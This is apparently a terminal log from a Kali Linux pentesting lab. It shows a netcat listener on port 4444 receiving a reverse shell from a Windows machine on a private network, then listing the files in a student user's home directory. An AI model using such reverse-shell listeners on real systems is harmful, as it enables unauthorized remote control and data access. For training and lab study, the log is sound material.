 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.129] from (UNKNOWN) [192.168.0.131] 50286
dir
Directorio: C:\Users\alumno4geeks
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 19/9/2024 09:35 .zenmap
d-r--- 3/7/2024 16:56 3D Objects
d-r--- 3/7/2024 16:56 Contacts
d-r--- 18/9/2024 15:49 Desktop
d-r--- 3/7/2024 16:56 Documents
d-r--- 18/9/2024 15:45 Downloads
d-r--- 3/7/2024 16:56 Favorites